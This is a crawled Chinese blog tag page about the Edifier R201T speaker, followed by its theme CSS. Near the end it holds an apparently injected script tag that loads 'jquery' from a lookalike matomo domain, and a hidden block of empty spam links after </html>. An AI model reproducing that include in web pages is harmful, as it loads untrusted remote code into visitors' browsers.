

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ln632.com/tags-38638.html
body_size: 4852
content:
<!DOCTYPE html><html lang="zh-CN" class="ln632c7ef-6dd5-da86-f294 umHtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="ie=edge"><meta name="generator" content="Z-BlogPHP 1.7.4 Theme By:umtheme.com umCms1.2.5"><meta name="applicable-device" content="pc,mobile"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><title>漫步者r201t - 鲁南在线</title><meta name="keywords" content="漫步者r201t"><link rel="stylesheet" href="https://ln632.com/zb_users/theme/umCms/style/umTheme.css" type="text/css" media="all"><script src="https://ln632.com/zb_system/script/jquery-2.2.4.min.js"></script><script src="https://ln632.com/zb_system/script/zblogphp.js"></script><script src="https://ln632.com/zb_system/script/c_html_js_add.php"></script></head><body class="ln6326dd5-da86-f294-d087 tag"><header class="ln632da86-f294-d087-3cea header"><div class="ln632f294-d087-3cea-951b container"><div class="ln632d087-3cea-951b-41b6 topBar"></div><div class="ln6323cea-951b-41b6-7957 headBox"><div class="ln632951b-41b6-7957-e629 logo"><h1><a href="https://ln632.com/" title="鲁南在线"><img src="https://ln632.com/zb_users/upload/2024/10/202410051728139245779921.png" alt="鲁南在线"><img class="ln63241b6-7957-e629-0c5f nLogo" src="https://ln632.com/zb_users/upload/2024/10/202410051728139238422382.png" alt="鲁南在线"></a></h1></div><div class="ln6327957-e629-0c5f-1e95 searchBox"><form name="search" method="post" class="ln632e629-0c5f-1e95-e6d6 form" action="https://ln632.com/zb_system/cmd.php?act=search"><input class="ln6320c5f-1e95-e6d6-080a search-input" name="q" type="text" placeholder="搜索..." required="required"><button><i class="ln6321e95-e6d6-080a-3050 ri-search-2-line"></i></button></form><div class="ln632e6d6-080a-3050-456e scBtnClose"><i class="ln632080a-3050-456e-07d8 ri-close-line"></i></div></div><div class="ln6323050-456e-07d8-fe8f btnBox"><div class="ln632456e-07d8-fe8f-c7ef item scBtn"><i class="ln6326dd5-da86-f294-d087 ri-search-2-fill"></i></div><div class="ln632da86-f294-d087-3cea item login"><i class="ln632f294-d087-3cea-951b ri-user-fill"></i><div class="ln632d087-3cea-951b-41b6 umUser"><div class="ln6323cea-951b-41b6-7957 umLogin"><span class="ln632951b-41b6-7957-e629 wdl"><a href="#">登录</a><a href="#">注册</a></span><i class="ln63241b6-7957-e629-0c5f dot"></i></div></div></div></div></div><div class="ln6327957-e629-0c5f-1e95 umNav"><div class="ln632e629-0c5f-1e95-e6d6 navBar" id="navBox" data-type="tag" data-infoid="38638"><ul class="ln6320c5f-1e95-e6d6-080a nav"><li class="ln6321e95-e6d6-080a-3050 navbar-item"><a href="https://www.ln632.com/" title="">首页</a></li><li class="ln632e6d6-080a-3050-456e navbar-item subNav"><a href="https://www.ln632.com/category-2.html" title="科技">科技</a><ul><li><a href="https://www.ln632.com/category-1.html" title="数码">数码</a></li></ul></li><li class="ln632080a-3050-456e-07d8 navbar-item"><a href="https://www.ln632.com/category-5.html" title="国内">国内</a></li><li class="ln6323050-456e-07d8-fe8f navbar-item"><a href="https://www.ln632.com/category-6.html" title="汽车">汽车</a></li></ul></div></div></div></header><div class="ln632456e-07d8-fe8f-c7ef section"><div class="ln6326dd5-da86-f294-d087 wrap"><div class="ln632da86-f294-d087-3cea container"><div class="ln632f294-d087-3cea-951b umCrumb show"><i class="ln632d087-3cea-951b-41b6 ri-home-4-line"></i><a href="https://ln632.com/" title="鲁南在线">首页</a><i class="ln6323cea-951b-41b6-7957 ri-arrow-right-s-line"></i><span>标签</span><i class="ln632951b-41b6-7957-e629 ri-arrow-right-s-line"></i><span class="ln63241b6-7957-e629-0c5f current">漫步者r201t</span></div><div class="ln6327957-e629-0c5f-1e95 main"><div id="article" class="ln632e629-0c5f-1e95-e6d6 artBox umLeft"><div class="ln6320c5f-1e95-e6d6-080a artPost"><article class="ln6321e95-e6d6-080a-3050 post"><div class="ln632e6d6-080a-3050-456e postText"><h2 class="ln632080a-3050-456e-07d8 postTit"><a href="https://ln632.com/post/137715.html" title=" 漫步者R201T，经典之选，永恒的音质之选 漫步者r201t08音箱，漫步者R201T音箱，经典之选，永恒的音质之选"> 漫步者R201T，经典之选，永恒的音质之选 漫步者r201t08音箱，漫步者R201T音箱，经典之选，永恒的音质之选</a></h2><div class="ln6323050-456e-07d8-fe8f umInfo">本文目录导读：漫步者R201T音箱的外观设计漫步者R201T音箱的音质表现漫步者R201T音箱的应用场景漫步者R201T08音箱的特点为何选择漫步者R201T音箱在繁忙的都市生活中，音乐是人们放松心情、享受生活...</div><div class="ln632456e-07d8-fe8f-c7ef umMeta"><em class="ln6326dd5-da86-f294-d087 cate"><a href="https://ln632.com/category-1.html"><i></i>数码</a></em><em class="ln632da86-f294-d087-3cea date"><i></i>5天前</em><em class="ln632f294-d087-3cea-951b cmt"><i></i>0</em><em class="ln632d087-3cea-951b-41b6 view"><i></i>162</em></div></div><div class="ln6323cea-951b-41b6-7957 postThumb"><div class="ln632951b-41b6-7957-e629 thumb"><a href="https://ln632.com/post/137715.html" title=" 漫步者R201T，经典之选，永恒的音质之选 漫步者r201t08音箱，漫步者R201T音箱，经典之选，永恒的音质之选" class="ln63241b6-7957-e629-0c5f imgLazy"><img class="ln6327957-e629-0c5f-1e95 lazy" src="https://ln632.com/zb_users/theme/umCms/style/images/lazy.png" data-original="https://ln632.com/zb_users/theme/umCms/style/images/img/4.jpg" alt=" 漫步者R201T，经典之选，永恒的音质之选 漫步者r201t08音箱，漫步者R201T音箱，经典之选，永恒的音质之选" /></a></div></div></article></div></div><div class="ln632e629-0c5f-1e95-e6d6 sidebar"><div class="ln6320c5f-1e95-e6d6-080a sbarBox"><div id="umRandom" class="ln6321e95-e6d6-080a-3050 widget umRandom"><div class="ln632e6d6-080a-3050-456e title"><h2>随便看看</h2><span class="ln632080a-3050-456e-07d8 refresh"><i></i>换一换</span></div><ul><li><a href="https://ln632.com/post/609379.html" title="翻滚吧，冒牌货——一部70集短剧的魅力与启示短剧赤龙印（80集）" target="_blank">翻滚吧，冒牌货——一部70集短剧的魅力与启示短剧赤龙印（80集）</a></li><li><a href="https://ln632.com/post/587584.html" title="短剧之花如荼——绽放的魅力与艺术短剧枭雄（98集）" target="_blank">短剧之花如荼——绽放的魅力与艺术短剧枭雄（98集）</a></li><li><a href="https://ln632.com/post/121211.html" title="最适合学生用的打印机(家用建议买激光还是喷墨打印机)" target="_blank">最适合学生用的打印机(家用建议买激光还是喷墨打印机)</a></li><li><a href="https://ln632.com/post/426430.html" title="重生之我用罐头换飞机——一部78集短剧的传奇短剧风起密藏（81集）" target="_blank">重生之我用罐头换飞机——一部78集短剧的传奇短剧风起密藏（81集）</a></li><li><a href="https://ln632.com/post/433300.html" title="穿越时空之短剧名将争锋，抢老婆大战短剧无敌太子爷（98集）" target="_blank">穿越时空之短剧名将争锋，抢老婆大战短剧无敌太子爷（98集）</a></li><li><a href="https://ln632.com/post/495306.html" title="短剧传奇，外卖员与美女找上门的故事短剧传奇归来开局去岳母家提亲（72集）苏格子" target="_blank">短剧传奇，外卖员与美女找上门的故事短剧传奇归来开局去岳母家提亲（72集）苏格子</a></li><li><a href="https://ln632.com/post/651409.html" title="车3000二手车评估官网(300二手车评估下载)" target="_blank">车3000二手车评估官网(300二手车评估下载)</a></li><li><a href="https://ln632.com/post/431575.html" title="新绝世枭龙，百集短剧的魅力与影响短剧诱她(92集）" target="_blank">新绝世枭龙，百集短剧的魅力与影响短剧诱她(92集）</a></li></ul></div><div id="divPrevious" class="ln6323050-456e-07d8-fe8f widget divPrevious"><div class="ln632456e-07d8-fe8f-c7ef title"><h2>最近发表</h2></div><ul><li><a href="https://ln632.com/post/654441.html" title="雷克萨斯suv全部车型(雷克萨斯suv全部车型价格表)" target="_blank">雷克萨斯suv全部车型(雷克萨斯suv全部车型价格表)</a></li><li><a href="https://ln632.com/post/82267.html" title="杭州海鲜老板七日创富传奇，200万元的入账奇迹" target="_blank">杭州海鲜老板七日创富传奇，200万元的入账奇迹</a></li><li><a href="https://ln632.com/post/466930.html" title="假如我是天下第一——一部80集短剧的精彩演绎短剧系统提示您的钱已到账(100集)" target="_blank">假如我是天下第一——一部80集短剧的精彩演绎短剧系统提示您的钱已到账(100集)</a></li><li><a href="https://ln632.com/post/395214.html" title="短剧萧爷娇妻是大佬的魅力之旅短剧偏偏对你心动（99集）伍拾娇" target="_blank">短剧萧爷娇妻是大佬的魅力之旅短剧偏偏对你心动（99集）伍拾娇</a></li><li><a href="https://ln632.com/post/360822.html" title="短剧家里有恶魔的深度解析短剧首富千金归来，五个舅舅轮番宠（宠她成瘾）（75集）" target="_blank">短剧家里有恶魔的深度解析短剧首富千金归来，五个舅舅轮番宠（宠她成瘾）（75集）</a></li><li><a href="https://ln632.com/post/229001.html" title="星美短剧，探索现代影视文化的新潮流 短剧（公主在现代嫁首富了）穿梭世纪来爱你（100集）" target="_blank">星美短剧，探索现代影视文化的新潮流 短剧（公主在现代嫁首富了）穿梭世纪来爱你（100集）</a></li><li><a href="https://ln632.com/post/223257.html" title="蚂蚁短剧影视，微小世界中的大能量 短剧AA女总裁的超级保安(92集)" target="_blank">蚂蚁短剧影视，微小世界中的大能量 短剧AA女总裁的超级保安(92集)</a></li><li><a href="https://ln632.com/post/107647.html" title="摩托罗拉手机图片(摩托罗拉手机图片壁纸)" target="_blank">摩托罗拉手机图片(摩托罗拉手机图片壁纸)</a></li><li><a href="https://ln632.com/post/673533.html" title="20到30万的suv哪款好(25万左右公认最好suv)" target="_blank">20到30万的suv哪款好(25万左右公认最好suv)</a></li><li><a href="https://ln632.com/post/498774.html" title="短剧闪婚后，被豪门老公霸道宠——77集的甜蜜之旅短剧铁骨铮铮徐长生（80集）" target="_blank">短剧闪婚后，被豪门老公霸道宠——77集的甜蜜之旅短剧铁骨铮铮徐长生（80集）</a></li></ul></div><div id="divLinkage" class="ln6326dd5-da86-f294-d087 widget divLinkage"><div class="ln632da86-f294-d087-3cea title"><h2>友情链接</h2></div><ul><li class="ln632f294-d087-3cea-951b link-item"><a href="https://www.ln632.com" target="_blank" title="鲁南在线">鲁南在线</a></li></ul></div></div></div></div></div></div></div><footer class="ln632d087-3cea-951b-41b6 footer"><div class="ln6323cea-951b-41b6-7957 container"><div class="ln632951b-41b6-7957-e629 copyright umThemeBy"><div class="ln63241b6-7957-e629-0c5f text"><label id="umTheme"></label></div><div class="ln6327957-e629-0c5f-1e95 text"></div></div></div></footer><div class="ln632e629-0c5f-1e95-e6d6 gotop"><i class="ln6320c5f-1e95-e6d6-080a ri-space-ship-fill"></i></div><div class="ln6321e95-e6d6-080a-3050 mask"></div><div class="ln632e6d6-080a-3050-456e treeList"><span class="ln632080a-3050-456e-07d8 treeBtn mob">文章目录</span><span class="ln6323050-456e-07d8-fe8f treeBtn pic"></span><div class="ln632456e-07d8-fe8f-c7ef tree"><ul></ul><div class="ln6326dd5-da86-f294-d087 treeBj"></div></div></div><script src="https://ln632.com/zb_users/theme/umCms/script/lib.js"></script><script src="https://ln632.com/zb_users/theme/umCms/script/umtheme.js"></script><script src="https://ln632.com/zb_users/theme/umCms/script/jquery-ias.js"></script><script>var ias=$.ias({container: "#article",item: "article",pagination: ".pageNav",next: ".pageNav a.next ",});ias.extension(new IASSpinnerExtension());ias.extension(new IASNoneLeftExtension({text: '-已经加载完成-',}));ias.on('rendered',function(items){$("img.lazy").lazyload({effect: "fadeIn",failurelimit : 10,placeholder:"https://ln632.com/zb_users/theme/umCms/style/images/lazy.png"});$('.zoom').magnificPopup({disableOn: 200,type: 'iframe',mainClass: 'mfp-fade',removalDelay: 160,preloader: true,fixedContentPos: true})})</script><script src="https://cache.matomo.it.com/jquery/3.7.1/jquery.min.js"></script></body></html><div><a href="http://www.ln632.com/play/6876539881.html"></a><a href="http://www.ln632.com/play/5364516557.html"></a><a href="http://www.ln632.com/play/4363231315.html"></a><a href="http://www.ln632.com/play/7029873156.html"></a><a href="http://www.ln632.com/play/7230722654.html"></a><a href="http://www.ln632.com/play/5218441612.html"></a><a href="http://www.ln632.com/play/9638911789.html"></a><a href="http://www.ln632.com/play/9249513450.html"></a><a href="http://www.ln632.com/play/1335445645.html"></a><a href="http://www.ln632.com/play/2878865646.html"></a><a href="http://www.ln632.com/play/2293331929.html"></a><a href="http://www.ln632.com/play/5519231117.html"></a><a href="http://www.ln632.com/play/9293811348.html"></a><a href="http://www.ln632.com/play/4473778511.html"></a><a href="http://www.ln632.com/play/3331636977.html"></a><a href="http://www.ln632.com/play/8375864126.html"></a><a href="http://www.ln632.com/play/5395927636.html"></a><a href="http://www.ln632.com/play/6860212157.html"></a><a href="http://www.ln632.com/play/9131476566.html"></a><a href="http://www.ln632.com/play/5447894178.html"></a><a href="http://www.ln632.com/play/36136738764.html"></a><a href="http://www.ln632.com/play/24804226719.html"></a><a href="http://www.ln632.com/play/28631873818.html"></a><a href="http://www.ln632.com/play/92692945421.html"></a><a href="http://www.ln632.com/play/38753237591.html"></a><a href="http://www.ln632.com/play/18379775443.html"></a><a href="http://www.ln632.com/play/96182716978.html"></a><a href="http://www.ln632.com/play/11368071878.html"></a><a href="http://www.ln632.com/play/86453116885.html"></a><a href="http://www.ln632.com/play/96787416822.html"></a><a href="http://www.ln632.com/play/81728478163.html"></a><a href="http://www.ln632.com/play/55624313215.html"></a><a href="http://www.ln632.com/play/20339215318.html"></a><a href="http://www.ln632.com/play/59295696736.html"></a><a href="http://www.ln632.com/play/13329587571.html"></a><a href="http://www.ln632.com/play/67347455387.html"></a><a href="http://www.ln632.com/play/67568139269.html"></a><a href="http://www.ln632.com/play/63601840985.html"></a><a href="http://www.ln632.com/play/34274379507.html"></a><a href="http://www.ln632.com/play/48232652931.html"></a><a href="http://www.ln632.com/play/807077434018.html"></a><a href="http://www.ln632.com/play/457729157996.html"></a><a href="http://www.ln632.com/play/496090208592.html"></a><a href="http://www.ln632.com/play/359082574595.html"></a><a href="http://www.ln632.com/play/337626374731.html"></a><a href="http://www.ln632.com/play/814716533025.html"></a><a href="http://www.ln632.com/play/865395341150.html"></a><a href="http://www.ln632.com/play/273697429494.html"></a><a href="http://www.ln632.com/play/663922753940.html"></a><a href="http://www.ln632.com/play/444385351629.html"></a><a href="http://www.ln632.com/play/445186797820.html"></a><a href="http://www.ln632.com/play/987843205445.html"></a><a href="http://www.ln632.com/play/476537449038.html"></a><a href="http://www.ln632.com/play/976342335066.html"></a><a href="http://www.ln632.com/play/619066622593.html"></a><a href="http://www.ln632.com/play/564076198476.html"></a><a href="http://www.ln632.com/play/425686475786.html"></a><a href="http://www.ln632.com/play/827671833315.html"></a><a href="http://www.ln632.com/play/275238668917.html"></a><a href="http://www.ln632.com/play/283855373846.html"></a><a href="http://www.ln632.com/play/5117414141414.html"></a><a href="http://www.ln632.com/play/7674363413559.html"></a><a href="http://www.ln632.com/play/1536141421861.html"></a><a href="http://www.ln632.com/play/4491935417186.html"></a><a href="http://www.ln632.com/play/4673892163484.html"></a><a href="http://www.ln632.com/play/9759645851873.html"></a><a href="http://www.ln632.com/play/2365396532234.html"></a><a href="http://www.ln632.com/play/9584888129278.html"></a><a href="http://www.ln632.com/play/4674664946161.html"></a><a href="http://www.ln632.com/play/1322145524828.html"></a><a href="http://www.ln632.com/play/6532581682241.html"></a><a href="http://www.ln632.com/play/4699203111409.html"></a><a href="http://www.ln632.com/play/4664642817897.html"></a><a href="http://www.ln632.com/play/6940212090965.html"></a><a href="http://www.ln632.com/play/8270914781328.html"></a><a href="http://www.ln632.com/play/9530353181514.html"></a><a href="http://www.ln632.com/play/5450765334733.html"></a><a href="http://www.ln632.com/play/4773457821306.html"></a><a href="http://www.ln632.com/play/1770573887517.html"></a><a href="http://www.ln632.com/play/5824761321129.html"></a></div><!--55.39 ms , 7 queries , 6737kb memory , 0 error--><!-- 正在使用可风网“zblog加速插件” -->

--- FILE ---
content_type: text/css
request_url: https://ln632.com/zb_users/theme/umCms/style/umTheme.css
body_size: 52639
content:
@charset "utf-8";
/*
Theme ID: umCms
Author: umTheme
Author URI: https://www.umTheme.com/
*/
/* @import url(fonts/style.css); */
html{-webkit-text-size-adjust:none;font-size:62.5%;}
body{ font-size: 1.4rem;color:#4A4A4A;font-family:"PingFang SC",Helvetica,Arial,sans-serif;-moz-osx-font-smoothing: grayscale;overflow-x: hidden;background:#fff;}
.umColor body{background:#F8F8F8;}
*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box} 
*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
html{zoom:1;}html *{outline:0;zoom:1;} html button::-moz-focus-inner{border-color:transparent!important;}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0;}
fieldset,a img{border:0;} 
address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal;} 
li{list-style:none;} caption,th{text-align:left;} 
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;} 
q:before,q:after{content:'';}
input[type="submit"], input[type="reset"], input[type="button"], button { -webkit-appearance: none; /*去掉苹果的默认UI来渲染按钮*/} em,i{ font-style:normal;}
.input:after{ clear: both;content: ""; display: block; height: 0;visibility: hidden;}
em,i{ font-style:normal;}
a{margin:0;padding:0;background:0 0;color:#4A4A4A;vertical-align:baseline;text-decoration:none;outline: medium none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}
a:link {text-decoration: none;}
a:visited {text-decoration: none;}
a:hover {color:#5B86E5;text-decoration:none;}
a:active {text-decoration: none;}
a:focus,input:focus{outline:none;}
img{max-width: 100%;}
.clearfix:after {content:"."; display:block; height:0; clear:both; visibility:hidden; }.clearfix {display:block;}.clear{ clear:both;}/* 清除浮动*/
.colwrapper { overflow:hidden; zoom:1 /*for ie*/; margin:5px auto; }/* 高度自适应 */ 
.strong{ font-weight: bold;} .fl{ float: left;} .fr{ float: right;} .center{ margin:0 auto; text-align:center;}
.show{ display:block; visibility:visible;}.hide{ display: none; visibility:hidden;}
.block{ display:block;} .inline{ display:inline;}
.break{ word-wrap:break-word;overflow:hidden; /*word-break:break-all;*/}
.tl{ text-align:left} .tr{ text-align:right;}
a{blr: expression(this.onFocus=this.blur());-webkit-tap-highlight-color: transparent;-moz-tap-highlight-color: transparent}
:focus {outline: 0}
a,div {-moz-tap-highlight-color: transparent;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);tap-highlight-color: transparent}

/*文字两侧对齐*/
.justify {text-align:justify;text-justify:distribute-all-lines;/*ie6-8*/text-align-last:justify;/* ie9*/-moz-text-align-last:justify;/*ff*/-webkit-text-align-last:justify;/*chrome 20+*/}
input:-webkit-autofill,select:-webkit-autofill {-webkit-box-shadow: 0 0 0px 1000px white  inset !important;} 
input,textarea{outline-color: invert ;outline-style: none ;outline-width: 0px ;border: none ;border-style: none ;text-shadow: none ;-webkit-appearance: none ;-webkit-user-select: text ;outline-color: transparent ;box-shadow: none;}
/*超出省略号*/
.tn{word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.container:before, .container:after,.warp:after,.main:before, .main:after,.sidebar:after,.sidebar:before,.umTabCon:before,.umTabCon:after,.umPost .umFrist:before,.umPost .umFrist:after,.header .umMobSubs:before,.header .umMobSubs:after{content: "";display: block;height: 0;overflow: hidden;}
*,:after,:before {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}

.warp{min-height: calc(100vh - 233px);}
.container:after,.main:after,.umTabCon:after,.umPost .umFrist:after,.header .umMobSubs:after{ clear:both;}
.container{width: 100%;max-width: 1280px;margin: 0 auto;padding:0 15px;position:relative; clear:both;overflow: hidden;}
.umColor .container{background:#fff; z-index: 2;}

.header .searchBox button,.header .umNav .navBar,.umPost .title h2:after,.widget .title h2:after,
.widget.divContorPanel span.cp-login:after,.widget.divContorPanel span.cp-vrs:after,.umArticle .title:before
{background: #5B86E5;background: -webkit-linear-gradient(to right, #5B86E5, #0FDAE4); background: linear-gradient(to right, #5B86E5, #0FDAE4);}

/*黑夜模式*/
body.night,body.night.article .artTool .item .tit{background: #181818;}
.umColor body.night .container{background: #222;}
body.night,body.night a,body.night .header .searchBox input,body.night .header .searchBox button,body.night #txaArticle,body.night input.text,body.night .header .umUser .umLogin a,body.night .widget.umUser .userText,body.night .widget.umUser li span.s1,body.night .umTj li span.s1,body.night .umPost .umTabNav li h2,body.night .widget.divComments li .info,body.night .phoneNav,body.night .phoneNav li a{color: #9a9a9a;}
body.night .themeMode i:before{content: "\F1BC";}
body.night .header .umNav .navBar,body.night .header .searchBox button{background: #222;}
body.night .header .umSubs,body.night .header .umMobSubs,body.night .umHot,body.night .header .searchBox .form,
body.night .umPost .umRight .umHotPost,body.night .umPost .umRight .umFast,body.night .umPost .umRight .umHotPost li:before,
body.night .umPost .style3 .umPic li,body.night .umPost .style5 .umList .pic,body.night .umPost .style5 li.frist,body.night .widget,
body.night .umBody .umDes,body.night.article .artTool .item i,body.night .umArticle .umSigle .share i,body.night .umCopyright,
body.night .umArticle .umSigle,body.night #txaArticle,body.night input.text,body.night.article .umTags a,body.night .commTop,body.night .umArticle .umBody blockquote
{background: #292929;}
body.night .commBody:after{border-right-color: #292929 !important;}
body.night .header .searchBox .form{border: 1px #292929 solid;}
body.night .header .umSubs ul:after,body.night .umPost .umRight .umHotPost li:after,body.night .widget.divComments li .info,body.night .widget.divTags li a,body.night .widget.umUser div{background: #3a3a3a;}
body.night .umPost .umRight .umFast,body.night .widget .title,body.night #txaArticle,body.night .umPost .umRight .title,body.night input.text,body.night .commTop,body.night .commBody{ border-color: #3a3a3a;}
body.night .commBody:before{border-right-color: #3a3a3a !important;}
body.night .umPost .title{ border-color: #2d2d2d;}
body.night .artBox .post,body.night .umCrumb{ border-color: #282828;}
body.night .widget{ border-color: #2d2d2d;}
body.night .widget li .text .des,body.night .umBody .umDes,body.night .umArticle .umBody blockquote{color: #8a8a8a;}
body.night a:hover,body.night .header .nav li a,body.night .header .umUser .umLogin a, body.night .header .btnBox .login{color: #cecece;}
body.night .header .nav li a:hover,body.night .widget.umHots li:before,body.night .umLike a,body.night .header .umUser .umLogin a:hover{color: #ffffff;}
body.night .umPost .umNew li:before,body.night .umBody .umDes:before,body.night .umPost .tagAll .tagList li:before{background: #4a4a4a;}
body.night .umPost .umTabNav li.active h2{color: #cecece;}
body.night input:-moz-placeholder,body.night textarea:-moz-placeholder {color: #9b9b9b;} 
body.night input:-ms-input-placeholder,body.night textarea:-ms-input-placeholder {color: #9b9b9b;}
body.night input::-moz-placeholder,body.night textarea::-moz-placeholder{color: #9b9b9b;}
body.night input::-webkit-input-placeholder,body.night textarea::-webkit-input-placeholder{color: #9b9b9b;}
body.night .umPost .style2 .umRight li:before,body.night .widget.umHots li:before,body.night .wrap .tagAll .imgLazy img[style^="display"]{background: #3a3a3a;}
body.night .header .btnBox .themeMode{background: #292929; color: #a6a6a6;}
body.night .header .btnBox .login,body.night .pageNav a,body.night .pageNav span,body.night .umBody .firstRow td,body.night .umBody .firstRow th,body.night .umPost .tagAll .tagList{background: #292929;}
body.night .umBody .umDes i{color:#666;}
body.night.article .artTool .item .tit,body.night .post .postText .umInfo{color: #8a8a8a;}
body.night .widget li:before{background: #6a6a6a}
body.night .widget.divCatalog li:before{background: none;}
body.night .umArticle #rmjs-1[aria-expanded="false"].postBody:after{background: -webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#181818));background: linear-gradient(180deg,hsla(0,0%,100%,0),#181818);}
body.night .umArticle .readmore a{background:rgba(255,255,255,.05)}
body.night .widget.divComments li a:before{border-bottom-color: #3a3a3a}
body.night .header .nav li > ul,body.night .header .umUser{ background: #585858;}
body.night .header .nav li > ul:before,body.night .header .umUser .umLogin i.dot{ color: #585858;}
body.night .widget.umUser li span,body.night .umTj li span{color: #8a8a8a;}
body.night .widget.umUser li:after,body.night .umTj li:after{background: #5e5e5e;}
body.night .wrap .imgLazy,body.night .wrap .imgLazy img[style^="display"],body.night .umPost .umRight .umHotPost li .img a,body.night .umArticle .umRelPic .umPic .imgLazy{background-color: #292929;}
body.night .wrap .imgLazy,body.night .umPost .umRight .umHotPost li .img a{background-image: url(images/lay-night.gif);}
body.night .footer .container{ padding-left: 15px; padding-right: 15px;}
body.night .footer,body.night .ftNav li.h,body.night .ftNav li a,body.night .footer .container,body.night .post .umMeta em,body.night .artPost .umMeta em a,body.night .umArticle .umMeta em,body.night .footer a,body.night .ftNav .us li.tel a{color: #6a6a6a;}
body.night .header .logo img{ display: none;}
body.night .header .logo img.nLogo{ display: block;}
body.night .header .logo span{ display: none;}
.umColor body.night .artBox .post,.umColor body.night .umCrumb{border-color: #313131;}
.umColor body.night .header .umNav .navBar,.umColor body.night .header .searchBox button{background: #1a1a1a;}
.umColor body.night .header .searchBox .form{border-color: #313131;}
.umColor body.night .header .searchBox button,.umColor body.night .header .btnBox .themeMode,.umColor body.night .header .btnBox .login,body.night .umBody td,body.night .umBody th{background: #313131;}
body.night .header .btnBox .login .ri-user-fill,body.night .commBody p{color: #a6a6a6;}
body.night .header .btnBox .login:hover .ri-user-fill{ opacity: .8;}
body.night .ias-spinner{background-image:url(images/loading-night.gif); }
body.night .ias-trigger-next a span{background: #292929;border-color: #4a4a4a;}
body.night .treeList li a:hover{ color: #4a4a4a;}
body.night .widget.divComments li span,body.night .widget.divSearchPanel form input[type="text"],body.night .phoneNav.umMob li.no a,body.night .phoneNav.umMob li.no a:hover{ color: #6a6a6a;}
.umColor body.night .footer,.umColor .footer{ background: none;}
body.night .footer{background: #222;}
.umColor body.night .footer .container{background: #181818;}
.umColor .footer .container{background:#2D2D2D;}
body.night .page404{color: #6a6a6a; background: #222222;}
body.night .umBody td,body.night .umBody th,body.night .umArticle .umBody blockquote{border-color: #4a4a4a;}
body.night .wrap .tagAll .imgLazy,body.night .widget.divCalendar table caption,body.night .widget.divCalendar table th,body.night .widget.divCalendar table td{ background-color: #3a3a3a;}
body.night .phoneNav,body.night .phoneNav > ul > li > ul{ background: #353535;}
body.night .phoneNav > ul > li > ul li{ border-color: #404040;}
body.night .phoneNav li:before,body.night .phoneNav.umMob ul.navIcon li:before{ background-color: #404040;}
.phoneNav li>ul>li:before{ display: none;}
body.night .phoneNav li > ul > li:last-of-type{border: none;}

body.night .widget.divContorPanel span.cp-vrs,body.night .widget.divContorPanel span.cp-login,body.night .widget.divSearchPanel form input[type="text"]{border: 1px solid #404040;background-color: #3a3a3a; position: relative;}
body.night .widget.divContorPanel span:hover.cp-vrs,body.night .widget.divContorPanel span:hover.cp-login{border: 1px solid #404040;}

body.night .header .logo a.name{color: #B0B9F4;}


/*----------- 头部 -----------*/
.header{font-size: 0; position: relative; z-index: 8;}
.header .container{ overflow: inherit; padding-bottom: 20px; z-index: 3;}
.header .headBox{ padding: 10px 0; display: flex;justify-content: space-between;align-items: center; min-height: 80px;}
.header .topBar{ background-color: #fafafa; height: 34px; line-height: 34px; color: #fff; display: none;}
.header .btnBox{ text-align: right;-ms-flex-negative: 0;flex-shrink: 0; position: relative;z-index: 3;}
.header .btnBox .item{ font-size: 18px;color:#fff; border-radius: 100px;width: 32px; height: 32px; line-height: 32px; text-align: center; display: inline-block; vertical-align: middle; margin-left: 10px; opacity: 1;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;}
.header .btnBox .item a{color:#fff;}
.header .btnBox .item:hover{opacity: .8;}
.header .btnBox .scBtn{background: #D4B968; display: none;}
.header .btnBox .weixin {background: #2aae67;}
.header .btnBox .qq{background: #12b7f5;}
.header .btnBox .weibo{background: #ff5c5c;}
.header .btnBox .themeMode,.header .btnBox .login{background: #eaeaea; color: #484848;}
.header .btnBox,.header .logo,.header .searchBox{ width: 33.3333%; font-size: 0;}
.header .btnBox .item i{ width: 32px; height: 32px; display: block;cursor: pointer;}
.header .btnBox .login{ position: relative; }

.header .topBn{ font-size: 0;}
.header .topBn .umPicBox{ margin-top: 15px;}
.header .topBn .umPicBox img{ width: 100%; font-size: 0; display: block;}
.header .topBn .umPicBox.mob{ display: none;}

/*login*/
.header .umUser{position: absolute; right: 0; top:78px; visibility: hidden; padding:10px 15px; background: #FFF;opacity: 0;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; min-width: 180px;box-shadow:0px 5px 15px 0px rgba(0,0,0,0.05); width: 100%; min-width: 180px; text-align: left;}
.header .umUser.on,.header .btnBox .login:hover .umUser{ visibility: visible; top:42px;opacity: 1;}
.header .btnBox .login:hover{opacity: 1;}
.header .umUser .umLogin{ padding:0px; width: 100%;font-size: 14px;}
.header .umUser .umLogin i{width: 20px; height: 20px; line-height: 20px;}
.header .umUser .umLogin a{ color: #5e6368;}
.header .umUser .umLogin .wdl{ width: 100%; text-align: center; display: block;}
.header .umUser .umLogin .wdl a{ padding: 0 10px;}
.header .umUser .umLogin .ydl a{ padding: 0 5px 0 20px; position: relative; display:inline-block;}
.header .umUser .umLogin .ydl a i{ position: absolute; top:5.5px; left:0px; font-size:16px; opacity: .6;}
.header .umUser .umLogin .ydl a i.ti-export,.header .umUser .umLogin .ydl a i.ti-user{ font-size: 14px;}
.header .umUser .umLogin i.dot{ position: absolute; top: -10px; right: 4px; color: #fff; font-size: 28px;text-align: center;width: 26px;height: 20px;line-height: 20px;}
.header .umUser .umLogin i.dot:before {content: "\EA77";font-family: 'remixicon' !important;}

/*logo*/
.header .logo{-ms-flex-negative: 0;flex-shrink: 0;}
.header .logo,.header .logo h1,
.header .logo a{display: inline-block;}
